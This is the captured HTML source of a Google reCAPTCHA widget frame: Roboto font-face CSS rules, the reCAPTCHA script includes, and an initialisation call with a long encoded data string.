U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8EMVnHbqzsEz63ElnafGQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8EMVnHbqzsEz63ElnafGQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8EMVnHbqzsEz63ElnafGQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\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[base64]/DvjrDo2/CqcKTw6DCh2A5WsOpwrXDvClmwqbDohvCjB7DmcKdTMK+S3TCp8Omw63Dg0DDuzE8wrZ/wpTDlcOpBsK5VMO/ZcOhwp16w4lHwqgVwoIyw4rDu0XDt8KMwo7DkMKPw7HDs8OUw5V1CiXDgnlZw40sHMOwwolJcsOQYzt7wpkbwrBlwo/Du1fDuinDlVjDl0sUcRFbDcKYRRPCk8O/wqxUPsO1KcOow6LCvk/Ct8Ohe8OIw7Mdwrw8NTQsw6RjwpAZAsOcX8Oue2prwqzDrcO+wrbCuMOxV8Oow4fDmMOMVsKXKWnDhgXDlzvCmnDDkcONwqjDrMOVw6HCrg5rFRUBcsKWw63CrCZ0woVidCHDghfDgcOjwrPChBTDvUrCl8Kjw5vDpMKtw7rDpxx1f8OIRsKSHR7DqynDiUrDs8OsbR/[base64]/DncOrw4RzQMKpNkXCpxIcw6rCtsKdc8Kyw592IsO7w6d4UMOswrIZG8KGYMOXRjxFwrTDjhjDg8OfKMKjwpXCo8Kkwohtw7DCjGjCncOew43CmF3Do8Kewq5rw5/DlxBZw5JTDmLDmMKXwqPCoisreMOgc8O3LxlKGEzDicK5w6zCqsKawol/wrPDscO/SAEWwqzDrWXCnsOdwr8nE8KQwqzDg8KCNyrDtcKZGn7CnhMfwovDniYsw59GwrIGw7J5wpfDicObFMOuwrQNU00ZdMKtwp9EwqkYJiNLA1HDqWjCqzdvwp3DgjtZBnMiw5lww5fDrMK7OMKgw4/[base64]/CnxzDmsK+P3INwqFVw5kmw5/[base64]/O8KyEMKfK8KTw6k2T3IoEcK4dCHCmi5mIcKmwrthCTQcwprDlUfDucK/[base64]/[base64]/[base64]/CvcOSw4Q+NSEkw7FmEcKOfMKGw6HCpFrCuxvCuWvDi8OUw73Dm8KQdMOPUMO2w4JMwrgfU15qYMOZSsOow4gVX0s/KUYdOcO0H2QnWFfDscOQwpskwoxZVjnDhcKZWMORCcO6w7/CsMK3T3Z0w4TDqA9aw5ccPcKaTcOzwonDuXfDrMOwTcKSw7JcSTfCoMKbw7ZPwpIpw57CvcKIEMK/[base64]/DgwzCggEpw5zChHhIw4vDkxkqw5XDlicjVBouClfCpMKhJktcW8KMQCoBwrZXNnAKRkhfT3Ukw4zDn8KnwofDo0TDsR10wr87w43ClgXCkMOfw6ocKQI/[base64]/Du8KEw6ZhHnFFKMKnwo55VMOtwph3CjV9JQfCg0J3cMODwpBKwq7Cj3jCnsOdwrN7ZsKgfWRZD08uwo/DscOUHMKawpbDgH1/RXbDhUcvwpdww53CoE1kCTJDwo/CrCU2U1oxEMOwRsKnwopmw4rCgi7Dhkpzw4zDhjMRw6vCiF8aNcO1wrhSw5LDoMOrw4zCtMORNsO3w4zDoXotw5h+w7xJLMKlacKywrArSMOmwqQlwp40G8KRw5p/RCrDrcO3w4w/[base64]/Dn8KnEzfDuMK5FMORIV1PL8KyEMOVaSXDgBVPw64qwoQlHMO5w7/[base64]/Uy12wo9Ew710DcKLdMKLZiUaAgnDtcKNJzItwoxSwrFrCsKRZl0xw4jCsyJKw4fCnn1bw67DtMKNaxVqUG1DNjgYw4bDhMORwrtgwpzDp1fDjcKEAsKCAH/DusKsXcKgwrjCqBPCrcOUZsOybnjCojPDpsOyOwjCnA7DlcKseMKCA34pX3hIH3fCj8ORw44vwrJfDjM4wqXChcKYwpXDnsKOw53DkXIdY8KSOQvDmSB/w63Cp8O/TcOYwqXDjzTDqsKUwoJ0PcO/wq/Do8ONfCQ0TcKvw7nCml8EZU5Iw4zDjMKNw7M5Im7Ck8KCw7bDhMKxwprChCs4w707w7vDnS7Cr8OuREgWeCsowrhdf8KxwohEIUjCsMKhwrnDrw16NcKse8KHw7cKwrtxA8OKShzCgiABXMO/w5VDwog4Q3p+wrwcc3bCqwzDmsOMw4sSGMKAK0LCuMKww5XDp13DqsOrw5nCocORVsO/[base64]/[base64]/[base64]/CtVs/[base64]/DnMOKw4YvSm8TwogcwrXDthLCtcKjw7bDnRFjIxt8TTUXw6JTwp9jw4gGGcKKesOLT8KxR0kdMjrDrG0UZcOITBEpwpLCmARrwrDDqETCrHfDmcKKw6TCj8OPfsKUS8KXLyjCsXLCnMOzwrDDnsK8OTfClcOYU8KUwoXDryfCtMKkQsKsTU19cyZhOsKZw6/CmnDCqcOSU8Oxw6rCuDbDtcOYwqg9w4IJw7oqOsKMdyHDlsKsw7HCocOWw64Qw5V6IRHCi30bWMOrw5PCv0TDpMOIcsOwR8Ksw408w4HDnwfDjnBTS8Osa8OUDEVXMMKyO8OWwrEXKMOxeWPCiMK/[base64]/CsRkqw4kJwqzDhRfDiDHCsMOIw7TDgzbDtcOOXljDh05Nw7N9LcKWeX/DiHDDtylROcK8Eh3CrxZlw5XCiAkNw5TCoBbDmmhtwptvYxs/[base64]/ColhOWELDrMK+w7dLQHbCp1LDtkjDosOqZMO6DsOUw59hIsKBOMK+w558w7/[base64]/[base64]/CgHPDv8KST01Yw4/Cp8O1w6vDnljDqsKeT8Ogw6VqwoUbZG96UcKMw4zDpsOiwoLCpMKsO8KEdRLClkVWwr/Cr8OvGcKHwot0wqV7MsOrw7Z7QGbCksOZwoNjQ8K+PyPCjcO7dzh8XyUCQEjDp3t/MhvDvMKgLBNQe8OsCcK0w6LCozHDrcO0w6hEw4DClxnDvsK2BUrDkMObHsKxUnDDrWLChERLw7w1w5J1wpzDiGDDuMKpBUrCisKwFGvDj3jDkwcOw4PDmycUwpIpw6PCvVIvwrM+UsKvCMKmwoPDix0kw7/[base64]/Dn8ObwqhrH3snw4kNLgrClcKuw5NYIzTDgDbCssK+w5x+WC0DwpbCuxwGwqA+JinDncO4w5/DmkNvw6YnwrnCjjHCtyVDw77DoxfDo8KYw7A4WMKqwr/DrjjCiHHDksKjwrgIYEQfwo5ZwpcQMcOLXsOOwrfCqiPDkmPClMOeFxRqUsOywojCtMKpwpvDqcKNfioGbF/DkiXDjsKsRFcnc8K3XsKiw7DCmcOIDsKtwrUrO8K0w75OP8OxwqTDkFhLwozDu8KEc8Kiw50IwpUnw4/[base64]/DkMKFwox+VSXCg8KpYlJBw7cAKcOywqQmwpXCilrCkiTCukTCn8OOOcKrwoPDgh7DjMK3wo7DgXhrF8Kje8K6wpzDvRbDscO+acOGw7nDisK9fwdDwp/Dl2HDohfCq2x5dsOTTl8jFsKPw5/CqsKGZhzCpgzCizXCq8K7w6BFwpchTsODw7XDtcOxw6ouwptlIcOJNwJAwo4p